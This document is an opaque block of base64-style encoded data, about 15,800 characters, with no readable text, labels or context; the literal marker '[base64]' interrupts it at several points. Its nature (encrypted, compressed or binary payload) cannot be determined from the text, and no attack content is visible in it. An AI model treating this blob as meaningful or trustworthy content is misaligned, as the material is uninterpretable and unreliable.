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[base64]/ROSC4HabjkfqI+96EG3PjvDbPAG2l9pQs3/Z2ZNYVhL2D5sS5h09/mESAcn8t/k+JHbPolF1sGsJc2MKthXplQRhT0LIdnY1+MCWZAgQ7RZuq38/1yv5gCGqADNT090AEQsLJsXYqwOMsgg/keBKe0tPDDIfIcmXM5pbsPPF6B5dfEMmgfu9TnAE1aHGdf70jCa7RjyoiOIQAcVsfbFYUx93bXKubqMWJzTnkd8KaflUxWxP2TZrh75GWbDPst6/Y5eZa86HQXpAdWflX/JwFlExd6yn2idfNT2V+aO+zBahsn0Yr3oBuls6RzFPb73X8ty/oJCc8S5+BUyrQhPzCPQhMyiTC4/RnYgEQPrj7qXMrGlZnrSKdhXXUOsZW5TqSkF6GNqBjFzTaye7OpjzkeirD9X0SwmJN9IYSSK9FHBUa/pn6ZwQ6P11atR8xm411SHzf++gkZ7pT+tPYGdIHEXgu77oO4GgxoqjHwvgwDN0u1YF9Tvvv8r5jdfNngIRO1l6x85JyY52uT8loS9bvmjkGA5oaHhGTRorj3e8d/RVDXpgGE/hpAusAAvR1eTwg8imoGMGvCxqe7s4AKx45uaKgILUS9mgahrU+LPCV4VVKArsAe+y4+hnknyaPV6Rn+C1xIlM/b5LsPmTw5ZtDMKZ+zeIJfm8cPX6Q323QvcNSjJMJ/T70lIm2dy0mfSRCAZiiQWTCM2wiK08qdV12uM8g61pkxtzpZ28OAuXK7W9zXgoPx9zJKmc8pGAFqCognE/2hMUM9ze57QZ+Macj0jY9LrHu5t+owh6jstb+ZOK4E+dKs5ouEOGW6nDkCXv2kRtT+6ELMDBolvIcHIBRqEionFZPxc216w7Sey3tvbVwBcFTSPbbif/FGZvl43tNZRuTao6OCG1AK/xMbVcAauFIjBbolJNmhEskBwjbw+eXNTwdIySvBtSyvrKEeZ4jRT2SxTCsjBc430AXQF6cj3H9eM9aU7Vp3V1sxWaS1+Ln8Wpt3quDOJlAFNAvRzWH2eA1zQTdiX1Ac6YBTCOVEnwXL4dOLnqs6g8+2O1lEo8TJAgXzwmZy/SVdOJ5GkyXJOgN+jFKYXRduo3ClFXn1AjcDSUf0vFPhS+vaatmQrAm+k2JUOky6gVwmZOohfJJxmTA9I8cUBKyPhnyhRaU5bNqX5vegXbmR0e03l1kXtSyZKMhGiZWUFTE/kpm6RQJYXC7DxvmoSmRyHwqaTy46Rc3m8BH0vgBYZhGe++epdz1E5veJUXmAKn3NsNniHE8d3p/OwF9x/IdvSnXHzDlFJ8aVw261n6nC8WSp9PmiGB5YIEkGVOkWqJDKkJNxcGPACCbB/+w2JB8bdg0EDmtfXSpw2NjmNp7cGVNh/Cx3PIl87GCAO59ZnDBZuctFVT3yPmdC1kNV7AJvPXRqoPSb+orFYJGIM2sM7EU/1x7l8nN/tnTgUiaKS9gFTEg/[base64]/sTa9wuUFrbd94MII9BlKARxYSYdSMMcbyqSVIqxvvNYBddZYQNioMFjz5+LEufiOLgo2aAdRNH7V8ZUaF3zFxdOfoA+MWhLaQGB7BdMFcqYxhD4O/EBOc9qfazJF8UqutbrlCT3wG/1V2J3JLYSa2HIJ3pSoepxDfimavqMBPYwoXVVqi47urE7WkKfgYlkitxo2AZFzkqlQ6dhmkYJBMgcVrnnEWmEmv6qsmoq4X/[base64]/UlTRYQkdcFN2beY+FN2FYRZdYqf6267cPS/S54df8dJKLopCTwf+o3njGuGwPZvbHxDbbZxmij76O5wDJ6lhC9F7AS21ljLFFhWeEk53poyvp7C4XaSsCAqxY10fpajw9I1ryNo/zYs5gyhSzQrj1cKpdNP9o3UaPpRLRl1D4HytanJO2UPYCRTCuK6izkAakKfRmtaCL0af/Fzv4dPzr1zvL6SkDBRFJlIp5kaUIfsloHgWzl6eAenW69R6eMi3z2JhM+NaTAiZGi3ApP/oJCgETg1O+uUUMfEfl70h+stzwlh9M9ybt9G+K0w/vS+yVBZVYS5w9lkDCuuhGle3PMOXy14hHOROGbTcU58HhJcSv+EQq/G71+Tox0pCSZwYFpWCDZtZIe3yHIYQ1wXeHzC8pLF8KvbjQSVrVvd+Nqm0KEYegmZq2rh688qIKe7MSEMwt8ZCBB7ljpOdokaZfl4SR3WjPkL2QPJoqQAIJoKDeU5NYFch08Rnezqfjk0rPigc99fzrjX2/cmEf7oGSkDcMFPtXuEKHV2/6q5sGnLeZCsqZV3ys5W4HZQBoJt7ADidnqhH8CQoMa55Z0Gni7lbbqq9He0ZbF9jcysCtRnoGXRTkg4YHcYfJb6X9KLqBJ26iT5Khc+n39i6l7O7MTFeGAn9EGgDVcTdwI1ReQ1/57wF3z+Bur4dVDL89Y6olcj5bY4hML61RwHt1f/I7Suv77zPtvKyhA/9Ro3cdKjM1/OEYJQlGWBT5be5FDuWTdR5rvBX1uym5pAS40g+Wd8dV6sKYXns34m7zVkd9C/4jlTZwx/8NF9yH6MEng9PdjzGBtJ+yP2/[base64]/s9yv0iUYil084UHDvoAfbAwVMj2d7mAjnUNsr2eyQc6HSu3tZygLPxo7Zx/[base64]/op4DNOBQlklFpaLWdNRACR5Jyq3+cQMFcYkVzWgw6cZ6UUTVXb4GFXYVmCiwLO2qfqbo38B2rJu17ZtoA8JkhlglEKqwBwO3LVsqobHxv+VSqMAmmid+n11+OEOzRUHfIDPf0A/Pq0Gw6jU2APUBwJBH2kjkZ2DAz52qsyAtzUBSwu0vXeLbSuZ49hE3UgqC/Z/kRu7BSPcAls0Y4FcZeYfX/SNhQhrmc6YZLcS8RX6eJfUlYbbAjfrnHRsaPUop9t8C7qv1YLnZIlcAJK/[base64]//cNlzmaJZuUYizlnmfBWN2+um/ZbOS7wfpgLn7rn+r5/AvwTeNeXLHccPW5o5qkqb0WUA8dZBR6olSsFOxn3feOAoDgtlTFuAK02qUGQKWprP2aYL6zo6Epn3at6nPXCcv/ZVeOMcNf5IiYMXVCn53YBBUBs9XuOjuoYo5eIO0ZoOOP7GrwHB1ITfyusApyhvWVqpffvFE2/H8voTx8zK+i6mVrJuhS5tAX8/7gjIcbICkAJG24SX43Lf9cyVHHeVCavQhBER4HE5WhUJHbxvL+oEf/Dy5BAbWOhnE8iynivtdwXUKiGyYhC4fYvz2Go0eO1E0lccArgABQjM0m5oK79kZQHRyfvqvIMHxm7V/ns5MFyDDPwZivyiFLVqxlzLnxUhgGG6B/NNszv6Q+EPfA1aVuJcxgf+DfReimbis9GFpQ7xrIdrJSGLfXtf+s4DbY8RGGm62CKNC13zHJTR8WC4eCX20AfLYusOHVWQSNTKI9zp+9quv5wffE/STeaY+Q95qqOCjrpEvHH/uoDjLpf6Eezz1Td92ccJJDldG7ILdSbFwcQjLud1XhVqxVTQLxYoHYJIZVWGOUhC8CY+eHnGj4ji7jab58SydIqyEr7lni9bS9BFjXxVoHi/TkCpmB1s/mWRKcPEZMI8l1XCsFTbjlsSV1DVlbQcx+b8TRQ2SQ1CiXf2hXpc9o1MrCUby9GV2igBGbyO/yAA7YkScaV2nqTdVrxnYFtpAF3zFI8wc7DWoRb27r/MlVdO+/kV/W3fvFdjcH9OWwM34RILQfFLd7dcogpax82TXGAcI6IkHYqi0Mge0a5pyGraepmGIrRFXTOUwcw3KFr3BSPUh4VjYLk5cYEwpstsVjftqmxyfKAxiHUpicRWVsgyQRE/9eCd6NumFeFUcaetLBSVaNImViHAXOKXEu0mi7AYyilNSj2JKJsVXvmyVQPYLEqfYzaWMkxmAsWEpa2ITX2Fyrgg3+Wegr7a+8VI+zHK8GUNiq/T37omhNbhtn+U/OEW+Tahle4GtDFOVlXbyKrxzq20YYk7mq4Yc95Kc/gRFecffo/xa30aTK0Bc6JNzdFOzMqnYvy0RA4ConhcIsfkJEz33zCbAxDdY3DZFrSuhuGCa+Q8kSvOqgnVIRZL85QBwI1dQKM9M8pNR4t3yMBuI9HaMpnCQsVrUD56BgJzRcmfNIZoO3VAUvBJ5EIjbz9alI8uHXauzHZR5ICLMIS5xTDikHJmTF59l2GM+wiURiThcg/KVxd9t86xVqCt627TtkTPac51wOPLTwyBsjYn7qNuwt3hejqUE4cREbJNZzJQjxs/lDAn1EJIc8vLASsmXAV/WAYU2SyFKSCBAKCb7jjp8K47y0y5S9WjHqIgW/v9btGH9aD7C2XIpasWBCqSd12oWoRLMB54rh5N/WRB2GhQi3Ha7l+fNeNKysqk2db+2WRiI9UrXdQK6nP2j5WWICH2ftaseNPI+366uI4UY+TPY6dLaDo6+c+zADpJLnjjYQzAMkOE+a/eq40AiisahtQsXkJZkWk0JTsD3i/RvSj6ttwHMf6EgneMlNub2l+vC9EimbNWZF7vw9Arv13RO/5HDQ8XddeAhgUsw/[base64]/bJe0NQvyXBlw6gJQtE82gjBbmMnArZXsVAIAwggK2k/j/48TsnBhWbOYXQdaL2zSALQ60g6MjtymzoybemY+nkCG8+OqqC809fcZnyngG6oSksPGTB+8+gmhfERd2pqXEWmKO9DvNZTaW41JQHGDLSiymK+T6q4dwBSYqwkQjw6G16oRbyUsy9nMJs7HIb7bAp5MIAEVxHBd6KB17Fw9d776mRC2qEoqhk+du5qe09Yt/[base64]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[base64]/LR4VSADJSCmQg8eqp1Sn2220Gop3zUa3iv4CRzcaDQUYdWdOZXF3KDvMq6KH/gQrukniRguGpF/YrOl9i/Sqw2pW1cER9b1ASxGDVABzoIYloL47dSiZpGgV5zGuBbfCX1zIFWkyq5Y0XKOa8WkVg076VKcdGnyvr/dqqe2bcxeKSKxvet8oqNxiZ0oKt3xU0Ds/ka5HFoIBEXGwZq7g1almARUcpZtJrvrFHjNKJpTDMVKkqTjXBCKK+o4gQK/MOc8HtX1hvVpa2E8Pv6yM8kRPEnEi/Qf7bnn3RKcDIdbnY96gN6kuv2dH6Q5tRzrovSiYPcP3Hz9Q72DkYA2zvntQTJzLUDRk3WonlFollh/hpG1qI62KdaOqbZl/sa9JCLn6M5zu0Gf5O2nMD73GNtc0rO3cIwsRKG7g6xz+ph9O/d7ck9YcGnB/7eDTLh+Jq8qv1g6MQH2Qv89jOWqFMRcNcLfpMFN5UPfd4Pv/kCufCNo7PhACgdEJZWml+i95hlXM64jnXi2U89R2S6sTs9XLb/XxZnLKr4KWIwIcEFXo3/XMGoSN2sOLoOZnhpo7wgQ8woFbUKxVh2FmmrZ9k1UWX/b9tZDOCkxWfvTFK/iO8S99ay6S1AoPZciyA0phZn3Hn9H8rYGi5u8fJODKqLbg1OLsGVQSccf7SjfbTVwZun98FaV43IWpW3SPB0i6JPC0iBTZqfUJf8tAWMCAvL+iTQVtBnV7AXHEOkrhvLWkQ6Ykh8PkuSuMfQJfA4hRjgSOBnnCCKQrfhqHyYn2z2nswnacZZc/oIa6K0pG7eCC0/9KKxcl5iyONyIjcZjBduPPW/fHzXD6KKqTsrzSR+zHHnn3JXQ2xjpekiHjMhxr9BYnHA5N5r13X83MU2GXflXAH05bdCT+6mFffwCBMDNtxEWvUBNSPap9Xdp3FiM3sB0PvjR7vFICDPHYhCENYo4SlgZmcl2JtC+cyDVUJUzS1SNdh5h6A8IDXez+z6sPu/4E7nfnpwb1+RuJIT5CxNU3MNDUoOs/2wT5euyvUTLxrjGg7lzqD9ctuhDknYeBluBjfaB2qrbx8+/aetOZZl8laMXKgemzfDWreC1AhL+24ERD/BvFbwVAYVYmf8lutvD4K8cWFIpkdyh7FIiXKJ3DED9A4Q6xO2VXpaw6+UrnH51RLS0JHvT3Avk0YDw2zFCKO1yFXAVpQEPe50ZGj2nF+cx1CwZDBNdIZDHB6oDfYgVdO2/6hsjolREjDMNGnOZ1H6dixoZLKRwV3hsr6v+U1+7t8geQen96VGy1jqIC5xFVLkv1z5HIhjUW1LSWFQe2WNXJaPtpful32G+bCknhi3GrCDWJxIXbdyWSRcZdQvbHIqcBAJNE+WT5O06KBvT4PTiq0+jtw/ndn0c3GI9URs+JK5rbWIvL453ZKIpKbV1EMYk5e50TmZeSpEkdYxCb3YoGid5nOyQ2tS6Vj4fT5qrufDHplmoga6V9ZjSVFHjp9jz1Fet0SRcBD9OBcqa6gkmj/IHa8k1kqbzfMipzQjUTnEzRIjxvPNKbZFEUbXYX/QiAnYqNFKxkB9sxtwfTfG6aQhUP4UwVaHeIWfWzD4pUR0nU7N5ONIG2Rn9JA7qcrhYz+NiZ8DhSdDbAbP+pKF1/ZP1CUivFTXjYRl34UuTHJkpncbL11TXUkI5zzNHa3FAyNH1g3F4O7SArDZZ2QV7yjB6dZb0ApREG8lfNYA65vHai9VXRx/vKGAoZGSC3o8TCfZQ7ePDsFHf6Qt7H80ecEF+iWaqdYsuwc5KMR8m4697Hdv8FgWvfBndXcZZrlBno98LJ25sy2+U3AnhMNEXTQglZOEBMCIai5iTs4pt3AsaDkrbLZNNaWQUIR5hjhFToqFmpP7J6zAZm7ftdcGWdVZP22EQ9CDw7PMoEkM42/FEmEVB235jX9olpQSNQDK9yvwmVXh7N88BFWflQ6LwKG+NNiNMP2xWIY9HO/[base64]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